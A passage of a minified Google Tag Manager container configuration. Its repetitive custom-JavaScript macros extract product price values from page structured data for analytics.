);\")[0].slice(3,-3);if(",["escape",["macro",344],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",344],8,16],".includes(\"price\"))return headec=",["escape",["macro",344],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",345],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",345],8,16],".includes(\"price\"))return headed=",["escape",["macro",345],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",346],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",346],8,16],".includes(\"price\"))return headee=",["escape",["macro",346],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",347],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",347],8,16],".includes(\"price\"))return headef=",["escape",["macro",347],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",348],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",348],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",348],8,16],".includes(\"price\"))return headeg=",["escape",["macro",348],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",349],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",349],8,16],".includes(\"price\"))return headeh=",["escape",["macro",349],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",350],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",350],8,16],".includes(\"price\"))return headei=\n",["escape",["macro",350],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",351],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",351],8,16],".includes(\"price\"))return headej=",["escape",["macro",351],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",352],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",352],8,16],".includes(\"price\"))return headek=",["escape",["macro",352],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",353],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",353],8,16],".includes(\"price\"))return headel=",["escape",["macro",353],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",354],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",354],8,16],".includes(\"price\"))return headem=",["escape",["macro",354],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",355],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",355],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",355],8,16],".includes(\"price\"))return headen=",["escape",["macro",355],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",356],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",356],8,16],".includes(\"price\"))return headeo=",["escape",["macro",356],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",357],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",357],8,16],".includes(\"price\"))return headep=\n",["escape",["macro",357],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",358],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",358],8,16],".includes(\"price\"))return headeq=",["escape",["macro",358],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",359],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",359],8,16],".includes(\"price\"))return header=",["escape",["macro",359],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",360],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",360],8,16],".includes(\"price\"))return heades=",["escape",["macro",360],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",361],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",361],8,16],".includes(\"price\"))return headet=",["escape",["macro",361],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",362],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",362],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",362],8,16],".includes(\"price\"))return headeu=",["escape",["macro",362],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",363],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",363],8,16],".includes(\"price\"))return headev=",["escape",["macro",363],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",364],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",364],8,16],".includes(\"price\"))return headew=\n",["escape",["macro",364],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",365],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",365],8,16],".includes(\"price\"))return headex=",["escape",["macro",365],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",366],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",366],8,16],".includes(\"price\"))return headey=",["escape",["macro",366],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",367],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",367],8,16],".includes(\"price\"))return headez=",["escape",["macro",367],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",368],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",368],8,16],".includes(\"price\"))return headfa=",["escape",["macro",368],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",369],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",369],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",369],8,16],".includes(\"price\"))return headfb=",["escape",["macro",369],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",370],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",370],8,16],".includes(\"price\"))return headfc=",["escape",["macro",370],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",371],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",371],8,16],".includes(\"price\"))return headfd=\n",["escape",["macro",371],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",372],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",372],8,16],".includes(\"price\"))return headfe=",["escape",["macro",372],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",373],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",373],8,16],".includes(\"price\"))return headff=",["escape",["macro",373],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",374],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",374],8,16],".includes(\"price\"))return headfg=",["escape",["macro",374],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",375],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",375],8,16],".includes(\"price\"))return headfh=",["escape",["macro",375],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",376],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",376],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",376],8,16],".includes(\"price\"))return headfi=",["escape",["macro",376],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",377],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",377],8,16],".includes(\"price\"))return headfj=",["escape",["macro",377],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",378],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",378],8,16],".includes(\"price\"))return headfk=\n",["escape",["macro",378],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",379],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",379],8,16],".includes(\"price\"))return headfl=",["escape",["macro",379],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",380],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",380],8,16],".includes(\"price\"))return headfm=",["escape",["macro",380],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",381],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",381],8,16],".includes(\"price\"))return headfn=",["escape",["macro",381],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",382],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",382],8,16],".includes(\"price\"))return headfo=",["escape",["macro",382],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",383],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",383],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",383],8,16],".includes(\"price\"))return headfp=",["escape",["macro",383],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",384],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",384],8,16],".includes(\"price\"))return headfq=",["escape",["macro",384],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",385],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",385],8,16],".includes(\"price\"))return headfr=\n",["escape",["macro",385],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",386],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",386],8,16],".includes(\"price\"))return headfs=",["escape",["macro",386],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",387],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",387],8,16],".includes(\"price\"))return headft=",["escape",["macro",387],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",388],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",388],8,16],".includes(\"price\"))return headfu=",["escape",["macro",388],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",389],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",389],8,16],".includes(\"price\"))return headfv=",["escape",["macro",389],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",390],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",390],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",390],8,16],".includes(\"price\"))return headfw=",["escape",["macro",390],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",391],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",391],8,16],".includes(\"price\"))return headfx=",["escape",["macro",391],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",392],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",392],8,16],".includes(\"price\"))return headfy=\n",["escape",["macro",392],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",393],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",393],8,16],".includes(\"price\"))return headfz=",["escape",["macro",393],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",394],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",394],8,16],".includes(\"price\"))return headga=",["escape",["macro",394],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",395],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",395],8,16],".includes(\"price\"))return headgb=",["escape",["macro",395],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",396],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",396],8,16],".includes(\"price\"))return headgc=",["escape",["macro",396],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",397],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",397],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",397],8,16],".includes(\"price\"))return headgd=",["escape",["macro",397],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",398],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",398],8,16],".includes(\"price\"))return headge=",["escape",["macro",398],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",399],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",399],8,16],".includes(\"price\"))return headgf=\n",["escape",["macro",399],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",400],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",400],8,16],".includes(\"price\"))return headgg=",["escape",["macro",400],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",401],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",401],8,16],".includes(\"price\"))return headgh=",["escape",["macro",401],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",402],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",402],8,16],".includes(\"price\"))return headgi=",["escape",["macro",402],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",403],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",403],8,16],".includes(\"price\"))return headgj=",["escape",["macro",403],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",404],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",404],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",404],8,16],".includes(\"price\"))return headgk=",["escape",["macro",404],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",405],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",405],8,16],".includes(\"price\"))return headgl=",["escape",["macro",405],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",406],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",406],8,16],".includes(\"price\"))return headgm=\n",["escape",["macro",406],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",407],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",407],8,16],".includes(\"price\"))return headgn=",["escape",["macro",407],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",408],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",408],8,16],".includes(\"price\"))return headgo=",["escape",["macro",408],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,\n-3);if(",["escape",["macro",409],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",409],8,16],".includes(\"price\"))return headgp=",["escape",["macro",409],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",410],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"category\")\u0026\u0026",["escape",["macro",410],8,16],".includes(\"price\"))return headgq=",["escape",["macro",410],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3);if(",["escape",["macro",411],8,16],".includes(\"id\")\u0026\u0026",["escape",["macro",411],8,16],".includes(\"category\")\u0026\u0026\n",["escape",["macro",411],8,16],".includes(\"price\"))return headgr=",["escape",["macro",411],8,16],".split(\"price\")[1].split(\" ] } );\")[0].slice(3,-3)})();"]},{"function":"__jsm","vtp_javascript":["template","(function(){if(",["escape",["macro",12],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",12],8,16],".includes(\"priceCurrency\"))return a=",["escape",["macro",12],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",13],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",13],8,16],".includes(\"priceCurrency\"))return b=",["escape",["macro",13],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",14],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",14],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",14],8,16],".includes(\"priceCurrency\"))return c=",["escape",["macro",14],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",15],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",15],8,16],".includes(\"priceCurrency\"))return d=",["escape",["macro",15],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",16],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",16],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",16],8,16],".includes(\"priceCurrency\"))return e=",["escape",["macro",16],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",17],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",17],8,16],".includes(\"priceCurrency\"))return f=",["escape",["macro",17],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",18],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",18],8,16],".includes(\"priceCurrency\"))return g=\n",["escape",["macro",18],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",19],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",19],8,16],".includes(\"priceCurrency\"))return h=",["escape",["macro",19],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",20],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",20],8,16],".includes(\"priceCurrency\"))return i=",["escape",["macro",20],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",21],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",21],8,16],".includes(\"priceCurrency\"))return j=",["escape",["macro",21],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",22],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",22],8,16],".includes(\"priceCurrency\"))return k=",["escape",["macro",22],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",23],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",23],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",23],8,16],".includes(\"priceCurrency\"))return l=",["escape",["macro",23],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",24],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",24],8,16],".includes(\"priceCurrency\"))return m=",["escape",["macro",24],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",25],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",25],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",25],8,16],".includes(\"priceCurrency\"))return n=",["escape",["macro",25],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",26],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",26],8,16],".includes(\"priceCurrency\"))return o=",["escape",["macro",26],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",27],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",27],8,16],".includes(\"priceCurrency\"))return p=\n",["escape",["macro",27],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",28],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",28],8,16],".includes(\"priceCurrency\"))return q=",["escape",["macro",28],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",29],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",29],8,16],".includes(\"priceCurrency\"))return r=",["escape",["macro",29],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",30],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",30],8,16],".includes(\"priceCurrency\"))return s=",["escape",["macro",30],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",31],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",31],8,16],".includes(\"priceCurrency\"))return t=",["escape",["macro",31],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",32],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",32],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",32],8,16],".includes(\"priceCurrency\"))return u=",["escape",["macro",32],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",33],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",33],8,16],".includes(\"priceCurrency\"))return v=",["escape",["macro",33],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",34],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",34],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",34],8,16],".includes(\"priceCurrency\"))return w=",["escape",["macro",34],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",35],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",35],8,16],".includes(\"priceCurrency\"))return x=",["escape",["macro",35],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",36],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",36],8,16],".includes(\"priceCurrency\"))return y=\n",["escape",["macro",36],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",37],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",37],8,16],".includes(\"priceCurrency\"))return z=",["escape",["macro",37],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",38],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",38],8,16],".includes(\"priceCurrency\"))return aa=",["escape",["macro",38],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,\n-3);if(",["escape",["macro",39],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",39],8,16],".includes(\"priceCurrency\"))return ab=",["escape",["macro",39],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",40],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",40],8,16],".includes(\"priceCurrency\"))return ac=",["escape",["macro",40],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",41],8,16],".includes(\"priceValid\")\u0026\u0026\n",["escape",["macro",41],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",41],8,16],".includes(\"priceCurrency\"))return ad=",["escape",["macro",41],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",42],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",42],8,16],".includes(\"priceCurrency\"))return ae=",["escape",["macro",42],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",43],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",43],8,16],".includes(\"priceSpecification\")\u0026\u0026\n",["escape",["macro",43],8,16],".includes(\"priceCurrency\"))return af=",["escape",["macro",43],8,16],".split(\"price\")[1].split(\"priceCurrency\")[0].slice(3,-3);if(",["escape",["macro",44],8,16],".includes(\"priceValid\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceSpecification\")\u0026\u0026",["escape",["macro",44],8,16],".includes(\"priceCurrency\"))return 